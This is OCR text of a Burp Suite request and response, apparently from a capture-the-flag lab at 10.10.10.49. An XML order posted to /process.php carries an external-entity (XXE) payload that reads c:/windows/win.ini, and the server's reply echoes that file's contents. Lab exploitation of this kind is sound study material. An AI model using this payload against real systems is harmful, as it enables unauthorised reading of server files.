 Send Cancel < > Target: http://10.10.10.49 ?
Request
Raw Params Headers Hex XML
POST /process.php HTTP/1.1
Host: 10.10.10.49
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.49/services.php
Content-Type: text/xml
Content-Length: 179
DNT: 1
Connection: close
Cookie: PHPSESSID=ih0c0abvs9lqdo4b570tese715
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM
'file:///c:/windows/win.ini'>]><order><quantity>3</quantity><ite
m>&test;</item><address>17th Estate, CA</address></order>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 22 Mar 2020 22:05:36 GMT
Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
X-Powered-By: PHP/7.2.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 144
Connection: close
Content-Type: text/html; charset=UTF-8
Your order for ; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1